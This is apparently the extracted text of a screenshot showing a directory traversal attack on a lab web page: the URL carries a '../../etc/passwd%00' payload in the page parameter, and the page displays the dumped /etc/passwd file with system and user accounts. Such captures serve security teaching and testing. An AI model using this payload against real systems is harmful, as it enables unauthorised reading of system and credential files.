 192.168.15.131/index.html?page=../../../../../../../../etc/passwd%00&title=Blog
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:
/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash pcap:x:77:77::/var/arpwatch:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:
/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty
/sshd:/sbin/nologin dstevens:x:500:506:Don Stevens:/home/dstevens:/bin/bash achen:x:501:501:Andrew Chen:/home/achen:/bin/bash
pmoore:x:502:502:Phillip Moore:/home/pmoore:/bin/bash jdurbin:x:503:503:James Durbin:/home/jdurbin:/bin/bash sorzek:x:504:504:Sally
Orzek:/home/sorzek:/bin/bash ghighland:x:505:505:Greg Highland:/home/ghighland:/bin/bash ossec:x:506:508::/var/ossec:/sbin/nologin
ossecm:x:507:508::/var/ossec:/sbin/nologin ossecr:x:508:508::/var/ossec:/sbin/nologin
webmaster